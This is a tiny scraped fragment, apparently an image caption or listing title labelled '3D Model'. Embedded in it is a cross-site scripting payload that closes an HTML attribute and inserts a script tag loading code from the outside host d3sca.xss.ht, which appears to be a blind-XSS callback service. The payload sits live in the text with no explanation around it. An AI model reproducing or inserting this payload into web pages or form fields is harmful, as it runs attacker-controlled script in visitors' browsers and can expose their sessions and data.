 "><script src=https://d3sca.xss.ht></script> 3D Model